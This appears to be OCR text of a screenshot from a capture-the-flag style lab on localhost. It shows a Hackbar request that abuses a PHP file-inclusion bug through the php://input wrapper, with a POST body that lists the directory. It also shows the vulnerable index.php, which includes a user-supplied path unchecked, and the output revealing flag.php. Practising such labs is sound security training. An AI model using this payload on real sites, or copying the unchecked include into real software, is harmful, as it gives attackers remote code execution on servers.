 Hackbar
Encryption Encoding
Load Split Run
http://127.0.0.1/file-
fopen-include/input2
/index.php?path=php:
//input
Enable Post data
<?php
print_r(scandir(".")); ?>
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
include($_REQUEST['path']);
}else{
include('phpinfo.php');
}
?> Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php [4] => phpinfo.php )